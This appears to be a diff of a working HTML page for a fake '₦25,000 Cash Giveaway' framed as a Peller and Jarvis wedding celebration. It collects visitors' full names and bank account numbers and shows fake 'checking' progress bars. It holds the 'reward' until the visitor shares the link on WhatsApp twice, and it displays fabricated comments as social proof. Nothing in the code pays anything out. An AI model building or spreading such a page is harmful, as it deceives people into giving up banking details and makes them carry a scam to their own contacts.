+.post{background:#fff;margin:0 auto;padding:10px;border:1px solid #d0d1d5;border-radius:3px}.welcome{font-size:15px;line-height:1.55}.amount,#getname{color:#098105}.done{text-align:center;color:#27ae60;font-size:46px}.tip{font-size:14px;line-height:1.6}.title{text-align:center;font-size:15px;margin:8px 0}.error{display:none;text-align:center;font-size:14px;color:#e74c3c}
+button{display:block;width:220px;height:50px;color:#fff;border:0;outline:0;font-size:20px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(20,86,59)}button:hover,button:active{background:#098105}
+.fields{max-width:400px;margin:10px auto}.fields input{display:block;width:330px;max-width:100%;height:56px;margin:10px auto;padding:10px;border:2px solid #cecece;font-size:17px;outline:none}
+#loader,#checking,#share,#claim{display:none}#loader{text-align:center;padding:18px 0}.spin{width:50px;height:50px;background:transparent;border:8px solid rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}@keyframes spin{to{transform:rotate(1turn)}}
+.barr{direction:ltr;max-width:400px;margin:10px auto}.fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105;vertical-align:top}#fill,#fill2{background:#098105;width:0;height:100%;transition:width .2s linear}.percentage{display:flex;align-items:center;justify-content:center;width:95px;float:right;height:35px;font-size:16px;border:2px solid #098105}.share-note{padding:12px;background:#f7f7f7;border-radius:4px;margin:10px 0}.claim-actions button{width:100%;margin:10px 0}
+.counter{color:#7f7f7f;font-size:12px;text-align:right;padding:10px 0;border-bottom:1px solid #e1e2e3}.reactions{display:inline-flex;align-items:center;float:left}.counter img{float:left;width:16px;height:16px;border-radius:50%;border:2px solid #fff}.bar{display:table;width:100%;border-bottom:1px solid #e1e2e3}.bar .react{display:table-cell;width:33.3%;font-size:12px;color:#7f7f7f;text-align:center;padding:10px 0}.comment{padding:6px 0;margin-top:5px}.comment img{float:left;width:32px;height:32px;border-radius:18px}.single-container{margin-left:37px;background:#f1f2f6;padding:10px;border-radius:15px;font-size:12px}.single-container .user{display:inline-block;color:#365899;margin-bottom:5px}.single-container .text{display:block}.buttons{font-size:12px;font-weight:bold;margin:10px 0 0 47px;color:#90949c}.input{padding:6px 12px 12px}.input input{width:100%;background:#f1f2f6;padding:10px;border-radius:15px;border:0;outline:none}.summary{background:#f7f7f7;border:1px solid #ddd;border-radius:5px;padding:12px;margin:12px 0;line-height:1.7;font-size:14px}@media(max-width:380px){button{width:100%}}
+</style>
 </head>
 <body>
 <main class="page">
-  <img class="hero" src="0622AC52-7118-4542-BF73-6443AE5D3424.png" alt="Peller and Jarvis ₦25,000 cash giveaway wedding celebration">
-  <marquee direction="left">PELLER AND JARVIS WEDDING CELEBRATION CASH GIVEAWAY</marquee>
-
-  <div class="A">
-    <span>2026 Wedding Celebration</span>
-    <strong>₦25,000 Cash Giveaway</strong>
-  </div>
-
-  <div class="post">
-    <div id="intro">
-      <p class="welcome">
-        <span class="amount">POWERED BY: Peller And Jarvis</span><br>
-        Celebrate Peller and Jarvis' wedding and continue to the ₦25,000 cash giveaway registration below.
-      </p>
-      <br>
-      <p class="title">ENTER YOUR DETAILS:</p>
-      <div class="fields">
-        <input type="text" id="fullName" autocomplete="name" placeholder="Enter your full name">
-        <input type="text" id="accountNumber" inputmode="numeric" maxlength="10" placeholder="Enter your 10-digit account number">
-      </div>
-      <p class="error" id="formError">Please enter your full name and a valid 10-digit account number.</p>
-      <button id="go">GET CASH OFFER</button>
-    </div>
-
-    <div id="loader">
-      <div>Please Wait ...</div>
-      <div class="spin"></div>
-      <div id="num">0%</div>
-    </div>
-
-    <div id="checking">
-      <p class="title">Checking your cash giveaway details...</p>
-      <div class="barr">
-        <div class="fill"><div id="fill"></div></div>
-        <div class="percentage"><span id="percentage">0%</span></div>
-      </div>
-    </div>
-
-    <div id="share">
-      <p class="tip">Congratulations, <span id="getname"></span>,</p>
-      <div class="summary">
-        <strong>Cash giveaway:</strong> ₦25,000<br>
-        <strong>Account number:</strong> <span id="maskedAccount"></span>
-      </div>
-      <div class="share-note">
-        <p class="tip">Your ₦25,000 cash giveaway registration is pending because the sharing stage has not been completed.</p><br>
-        <p class="tip"><strong style="color:red">How to proceed?</strong></p>
-        <p class="tip">1. Tap SHARE to open WhatsApp.</p>
-        <p class="tip">2. Return to this page and continue.</p>
-      </div>
-      <button id="whatsapp">SHARE</button>
-      <div class="barr">
-        <div class="fill"><div id="fill2"></div></div>
-        <div class="percentage"><span id="percentage2">0%</span></div>
-      </div>
-    </div>
-
-    <div id="claim">
-      <p class="done">✓</p>
-      <p class="title">Sharing stage completed.</p>
-      <div class="summary">
-        Your ₦25,000 cash giveaway registration has been recorded and is awaiting the next processing stage.
-      </div>
-      <div class="claim-actions">
-        <button id="offer">CONTINUE</button>
-      </div>
-    </div>
-
-    <div class="comments">
-      <div class="counter">Peller and Jarvis wedding celebration cash giveaway page</div>
-    </div>
-  </div>
+<img class="hero" src="0622AC52-7118-4542-BF73-6443AE5D3424.png" alt="Peller and Jarvis ₦25,000 cash giveaway wedding celebration">
+<marquee direction="left">PELLER AND JARVIS WEDDING CELEBRATION CASH GIVEAWAY</marquee>
+<div class="A"><span>2026 Wedding Celebration</span><strong>₦25,000 Cash Giveaway</strong></div>
+<div class="post">
+<div id="intro">
+<p class="welcome"><span class="amount">POWERED BY: Peller And Jarvis</span><br>Celebrate Peller and Jarvis' wedding and continue to the ₦25,000 cash giveaway registration below.</p><br>
+<p class="title">ENTER YOUR DETAILS:</p>
+<div class="fields"><input type="text" id="fullName" autocomplete="name" placeholder="Enter your full name"><input type="text" id="accountNumber" inputmode="numeric" maxlength="10" placeholder="Enter your 10-digit account number"></div>
+<p class="error" id="formError">Please enter your full name and a valid 10-digit account number.</p>
+<button id="go">GET CASH OFFER</button>
+</div>
+<div id="loader"><div>Please Wait ...</div><div class="spin"></div><div id="num">0%</div></div>
+<div id="checking"><p class="title">Checking your cash giveaway details...</p><div class="barr"><div class="fill"><div id="fill"></div></div><div class="percentage"><span id="percentage">0%</span></div></div></div>
+<div id="share">
+<p class="tip">Congratulations, <span id="getname"></span>,</p>
+<div class="summary"><strong>Cash Giveaway:</strong> ₦25,000<br><strong>Account:</strong> <span id="maskedAccount"></span></div>
+<div class="share-note"><p class="tip">Your ₦25,000 cash giveaway registration is pending because the sharing stage has not been completed.</p><br><p class="tip"><strong style="color:red">How to proceed?</strong></p><p class="tip">1. Tap SHARE to open WhatsApp.</p><p class="tip">2. Return to this page and continue until the verification bar is complete.</p></div>
+<button id="whatsapp">SHARE</button>
+<div class="barr"><div class="fill"><div id="fill2"></div></div><div class="percentage"><span id="percentage2">0%</span></div></div>
+</div>
+<div id="claim"><p class="done">✓</p><p class="title">Sharing stage completed.</p><div class="summary"><strong>Name:</strong> <span id="claimName"></span><br><strong>Account:</strong> <span id="claimAccount"></span><br><strong>Cash Giveaway:</strong> ₦25,000</div><div class="claim-actions"><button id="offer">CONTINUE</button></div></div>
+<div class="comments">
+<div class="counter"><div class="reactions"><img src="https://i.imgur.com/g6cV61A.png" alt=""><img src="https://i.imgur.com/0UHB1f0.png" alt=""><span>Celebration reactions</span></div><span>Wedding wishes</span></div>
+<div class="bar"><span class="react">Like</span><span class="react">Comment</span><span class="react">Share</span></div>
+<div class="comment"><img src="https://i.imgur.com/xp1ER6K.jpg" alt=""><div class="single-container"><span class="user">Joseph Emmanuel</span><span class="text">Congratulations to Peller and Jarvis. Wishing them a beautiful married life.</span></div><div class="buttons">1m · Like · Reply</div></div>
+<div class="comment"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC5I3x2Ykht2M6Pktwjzc0xV7dmqJty_eCw4rDcFV5r_eDxXMRGWJF9tuYPEpe_fvnM0DtzfdDKbQUFKAhhnj1tXN97o8EJP_l_XFJeyX7dc1bm6bpocYaeGtrngVoV9TruTJrlONHypx0/s1600/FB_IMG_15869726679037399.jpg" alt=""><div class="single-container"><span class="user">David Anthony</span><span class="text">Happy wedding celebration to the couple.</span></div><div class="buttons">2m · Like · Reply</div></div>
+<div class="input"><input placeholder="Write a comment..."></div>
+</div>
+</div>
 </main>
-
 <script>
 (function(){
-  const $=id=>document.getElementById(id);
-  const sections=['intro','loader','checking','share','claim'];
-  const show=id=>sections.forEach(name=>$(name).style.display=name===id?'block':'none');
-  const digits=value=>String(value||'').replace(/\D/g,'');
-  let shareProgress=Number(localStorage.getItem('pellerCashShareProgress')||0);
-
-  function maskAccount(value){
-    const clean=digits(value);
-    return clean.length>=4?'••••••'+clean.slice(-4):clean;
-  }
-
-  $('go').addEventListener('click',()=>{
-    const name=$('fullName').value.trim();
-    const account=digits($('accountNumber').value);
-    if(name.length<2||account.length!==10){
-      $('formError').style.display='block';
-      return;
-    }
-    $('formError').style.display='none';
-    $('getname').textContent=name;
-    $('maskedAccount').textContent=maskAccount(account);
-    localStorage.setItem('pellerCashName',name);
-    localStorage.setItem('pellerCashAccount',account);
-    show('loader');
-    let i=0;
-    $('num').textContent='0%';
-    const timer=setInterval(()=>{
-      i+=1;
-      $('num').textContent=i+'%';
-      if(i>=100){
-        clearInterval(timer);
-        show('checking');
-        let j=0;
-        const checkTimer=setInterval(()=>{
-          j+=1;
-          $('percentage').textContent=j+'%';
-          $('fill').style.width=j+'%';
-          if(j>=100){
-            clearInterval(checkTimer);
-            setTimeout(()=>{renderShare();show('share')},300);
-          }
-        },25);
-      }
-    },25);
-  });
-
-  function renderShare(){
-    $('fill2').style.width=shareProgress+'%';
-    $('percentage2').textContent=shareProgress+'%';
-    if(shareProgress>=100)show('claim');
-  }
-
-  $('whatsapp').addEventListener('click',()=>{
-    shareProgress=Math.min(100,shareProgress+50);
-    localStorage.setItem('pellerCashShareProgress',String(shareProgress));
-    renderShare();
-    const pageUrl=location.href.split('#')[0];
-    const message=`Peller and Jarvis' 2026 Wedding Celebration%0A%0A₦25,000 Cash Giveaway%0A%0ARegister here:%0A${encodeURIComponent(pageUrl)}`;
-    location.href='https://wa.me/?text='+message;
-  });
-
-  $('offer').addEventListener('click',()=>{
-    alert('Your ₦25,000 cash giveaway registration has been recorded.');
-  });
-
-  const savedName=localStorage.getItem('pellerCashName');
-  const savedAccount=localStorage.getItem('pellerCashAccount');
-  if(savedName)$('fullName').value=savedName;
-  if(savedAccount)$('accountNumber').value=savedAccount;
-  renderShare();
+const $=id=>document.getElementById(id);const sections=['intro','loader','checking','share','claim'];const show=id=>sections.forEach(name=>$(name).style.display=name===id?'block':'none');const digits=v=>String(v||'').replace(/\D/g,'');
+let state=JSON.parse(localStorage.getItem('pellerCashGiveawayState')||'{}');let shareProgress=Number(state.shareProgress||0);
+function save(){localStorage.setItem('pellerCashGiveawayState',JSON.stringify(state))}
+function maskAccount(v){return v.length===10?v.slice(0,3)+'****'+v.slice(-3):v}
+function renderShare(){ $('fill2').style.width=shareProgress+'%';$('percentage2').textContent=shareProgress+'%';if(shareProgress>=100){$('claimName').textContent=state.fullName;$('claimAccount').textContent=maskAccount(state.accountNumber);show('claim')}}
+$('go').addEventListener('click',()=>{const fullName=$('fullName').value.trim();const accountNumber=digits($('accountNumber').value);if(fullName.length<2||accountNumber.length!==10){$('formError').style.display='block';return}$('formError').style.display='none';state.fullName=fullName;state.accountNumber=accountNumber;save();show('loader');let i=0;$('num').textContent='0%';const timer=setInterval(()=>{i++;$('num').textContent=i+'%';if(i>=100){clearInterval(timer);show('checking');let j=0;const check=setInterval(()=>{j++;$('percentage').textContent=j+'%';$('fill').style.width=j+'%';if(j>=100){clearInterval(check);$('getname').textContent=state.fullName;$('maskedAccount').textContent=maskAccount(state.accountNumber);setTimeout(()=>{renderShare();show('share')},250)}},20)}},20)});
+$('whatsapp').addEventListener('click',()=>{shareProgress=Math.min(100,shareProgress+50);state.shareProgress=shareProgress;save();renderShare();const text=`Peller and Jarvis' 2026 Wedding Celebration Cash Giveaway%0A%0A₦25,000 Cash Giveaway%0A%0AJoin here:%0A${encodeURIComponent(location.href.split('#')[0])}`;location.href='https://wa.me/?text='+text});
+$('offer').addEventListener('click',()=>alert('Your registration has been recorded. Reward processing and eligibility confirmation will be handled through the official campaign process.'));
+if(state.fullName&&state.accountNumber){$('getname').textContent=state.fullName;$('maskedAccount').textContent=maskAccount(state.accountNumber);renderShare()}
 })();
 </script>
 </body>
